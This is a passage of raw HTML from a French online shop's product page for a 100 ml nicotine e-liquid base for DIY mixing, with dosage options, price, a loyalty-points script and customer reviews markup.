Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="5" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/53-diy"> <span itemprop="name">DIY</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/135-bases"> <span itemprop="name">Bases</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/502-base-pack-creation-vap"> <span itemprop="name">Base Pack Création Vap</span> </a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/taux-6_mg"> <span itemprop="name">Pack De Base Nicotiné Creation Vap 100 Ml</span> </a><meta itemprop="position" content="5"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" data-zoom-image="https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/2890-medium_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" data-image-large-src="https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" src="https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" itemprop="image" > </a></div><div class="thumb-container "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/2891-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" data-zoom-image="https://www.creation-vap.fr/2891-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg"> <img class="thumb js-thumb " data-image-medium-src="https://www.creation-vap.fr/2891-medium_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" data-image-large-src="https://www.creation-vap.fr/2891-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" src="https://www.creation-vap.fr/2891-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" itemprop="image" > </a></div><div class="thumb-container "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/2892-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" data-zoom-image="https://www.creation-vap.fr/2892-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg"> <img class="thumb js-thumb " data-image-medium-src="https://www.creation-vap.fr/2892-medium_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" data-image-large-src="https://www.creation-vap.fr/2892-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" src="https://www.creation-vap.fr/2892-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" itemprop="image" > </a></div><div class="thumb-container "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/2893-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" data-zoom-image="https://www.creation-vap.fr/2893-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg"> <img class="thumb js-thumb " data-image-medium-src="https://www.creation-vap.fr/2893-medium_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" data-image-large-src="https://www.creation-vap.fr/2893-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" src="https://www.creation-vap.fr/2893-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" itemprop="image" > </a></div></div><div class="arrows-product-fake slick-arrows"> <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button> <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1820"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>L'équipe <strong><span style="color:#9b9b9b;">Création-Vap</span></strong> vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de <strong><span style="color:#9b9b9b;">e-liquide Diy</span> </strong>disponible en flacon de 100 Ml en 50/50 PG/VG avec divers<strong> <span style="color:#9b9b9b;">taux de nicotine</span></strong> :2MG, 4Mg, 6Mg, 9Mg ou 12 Mg.&nbsp;</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-1820"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" width="350" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/2891-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.creation-vap.fr/2891-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" width="350" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/2892-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.creation-vap.fr/2892-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" width="350" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/2893-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.creation-vap.fr/2893-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">Pack De Base Nicotiné Creation Vap 100 Ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="7.9">7,90&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-1820" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:790,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 6.58 HT / unité</p></div></div></div><div id="product-description-short-1820" class="description-short" itemprop="description"><p>L'équipe <strong><span style="color:#9b9b9b;">Création-Vap</span></strong> vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de <strong><span style="color:#9b9b9b;">e-liquide Diy</span> </strong>disponible en flacon de 100 Ml en 50/50 PG/VG avec divers<strong> <span style="color:#9b9b9b;">taux de nicotine</span></strong> :2MG, 4Mg, 6Mg, 9Mg ou 12 Mg.&nbsp;</p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="1820" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"><div class="clearfix product-variants-item"> <span class="control-label">Taux</span> <select class="form-control form-control-select" id="group_4" data-product-attribute="4" name="group[4]"><option value="28" title="2 mg">2 mg</option><option value="27" title="6 mg" selected="selected">6 mg</option> </select></div></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=7;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">7</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">7</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,35&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Fbase-pack-creation-vap%2F1820-pack-de-base-nicotine-creation-vap-100-ml.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Pack+De+Base+Nicotin%C3%A9+Creation+Vap+100+Ml https%3A%2F%2Fwww.creation-vap.fr%2Fbase-pack-creation-vap%2F1820-pack-de-base-nicotine-creation-vap-100-ml.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Fbase-pack-creation-vap%2F1820-pack-de-base-nicotine-creation-vap-100-ml.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F2890%2Fpack-de-base-nicotine-creation-vap-100-ml.jpg&amp;description=Pack+De+Base+Nicotin%C3%A9+Creation+Vap+100+Ml" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div><link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" /><style>#agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;}
    @keyframes newWidth {from {width: 0%} to {width: 95%}}
	
	.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;window.addEventListener('load',function(){if(document.getElementsByTagName('h1').length){let widgetSummary=document.getElementById('agWidgetH');let firstH1=document.getElementsByTagName('h1')[0];firstH1.parentNode.insertBefore(widgetSummary,firstH1.nextSibling);widgetSummary.style.display="block";}else{document.getElementById('agWidgetH').style.display="block";}});/* ]]> */</script> <div id="agWidgetH" class="inline agWidget rad fr" style="display:none;"><div class="inner rad"> <a class="agBt rad4" onclick="showReviews(); return false;" href="#ag-s"> <img src="/modules/steavisgarantis/views/img/cocarde_fr.svg" class="logoAg" style="width:20px; margin-right:10px; margin-top:5px;"><div class="reviewGlobal"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:95%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><p>(4 avis)</p></div> </a></div></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#extra-0" role="tab" aria-controls="extra-0">Avis clients</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;">La base nicotiné Création-Vap&nbsp;</h2><p>La base&nbsp;<span style="color:#9b9b9b;"><strong>Création-Vap</strong></span>&nbsp;en&nbsp;100 Ml est prête à l'emploi, il suffit d'y mélanger des arômes et votre <strong><span style="color:#9b9b9b;">nicotine</span></strong>. Fabriqué en France et de qualité pharmaceutique votre base&nbsp;<strong><span style="color:#9b9b9b;">Création-Vap</span>&nbsp;</strong>vous est proposée en<strong> <span style="color:#9b9b9b;">50/50 PV/VG</span></strong>.&nbsp;</p><p></p><h3 style="text-align:center;"><span style="color:#6eb81f;">Votre Dosage en nicotine</span></h3><p></p><ul style="list-style-type:disc;"><li><span style="color:#9b9b9b;"><strong>2&nbsp;MG</strong></span>&nbsp;votre flacon de base est rempli&nbsp;à 90 ml&nbsp;vous laissant la place pour incorporer vos&nbsp;1 <strong><span style="color:#9b9b9b;">booster de nicotine</span></strong>.</li><li><span style="color:#9b9b9b;"><strong>4 MG</strong></span>&nbsp;votre flacon de base est rempli&nbsp;à 80 ml&nbsp;vous laissant la place pour incorporer vos 2 <span style="color:#9b9b9b;"><strong>boosters de nicotine</strong>.</span></li><li><span style="color:#9b9b9b;"><strong>6 MG</strong> votre flacon <strong>Création-Vap</strong></span> de base est rempli à 70 ml ainsi vous pourrez ajouter vos 3 <strong><span style="color:#9b9b9b;">boosters de nicotine</span></strong>.</li><li><span style="color:#9b9b9b;"><strong>9 MG</strong></span> votre flacon est rempli à 50 ml afin de vous laisser la place de rajouter vos&nbsp;4 <strong><span style="color:#9b9b9b;">boosters de nicotine</span></strong> (soit 90 ml de <strong><span style="color:#9b9b9b;">base nicotinée</span></strong>).</li><li><span style="color:#9b9b9b;"><strong>12 MG</strong> votre base <strong>Création-Vap</strong></span> est rempli à 40&nbsp;ml afin de pouvoir insérer vos 6 <strong><span style="color:#9b9b9b;">boosters de nicotine</span></strong>.</li></ul></div></div><div class="tab-pane fade in " id="extra-0" role="tabpanel" id="" class=""><div id="ag-s" class="fr"><div><div id="agWidgetMain" class="agWidget rad" ><div class="topBar">Avis à propos du produit</div><div class="inner bgGrey1" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="logoCont"><img alt="Logo Société des Avis Garantis" src="/modules/steavisgarantis/views/img/steavisgarantis_logo_fr.png" width="150px" height="35px" class="logoAg"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" class="agBt certificateBtn" target="_blank">Voir l'attestation</a><p class="agReviewsLegal"> <span>Avis soumis à un contrôle</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" height="16px" width="16px" id="ag-reviews-legal"> <g fill="#7a7a7a"><path d="M8 2a6 6 0 1 0 6 6 6 6 0 0 0-6-6Zm0 11a5 5 0 1 1 5-5 5 5 0 0 1-5 5Z"></path><path d="M8 6.85a.5.5 0 0 0-.5.5v3.4a.5.5 0 0 0 1 0v-3.4a.5.5 0 0 0-.5-.5zM8 4.8a.53.53 0 0 0-.51.52v.08a.47.47 0 0 0 .51.47.52.52 0 0 0 .5-.5v-.12A.45.45 0 0 0 8 4.8z"></path></g> </svg></p></div><div class="statCont"><div class="steavisgarantisStats"><div class="item"><span class="stat"><div class="note bar1" style="height:0%"><span class="value">0</span></div></span><span class="name">1&starf;</span></div><div class="item"><span class="stat"><div class="note bar2" style="height:0%"><span class="value">0</span></div></span><span class="name">2&starf;</span></div><div class="item"><span class="stat"><div class="note bar3" style="height:0%"><span class="value">0</span></div></span><span class="name">3&starf;</span></div><div class="item"><span class="stat"><div class="note bar4" style="height:25%"><span class="value">1</span></div></span><span class="name">4&starf;</span></div><div class="item"><span class="stat"><div class="note bar5" style="height:75%"><span class="value">3</span></div></span><span class="name">5&starf;</span></div></div></div><div class="reviewCont"><div class="reviewGlobal"><div class="largeNote"> <big>9.6</big>/10<p> <br>Basé sur 4 avis</p></div></div></div><meta itemprop="ratingValue" content="4.8" /><meta itemprop="reviewCount" content="4" /><meta itemprop="bestRating" content="5" /></div><ul class="reviewList"><li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Si-mohamed E.</span> <br><span class="time"><span class="published">Publié le 07/06/2025 à 17:31</span> (Date de commande : 05/06/2025)</span></div><meta itemprop="datePublished" content="07/06/2025 à 17:31"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 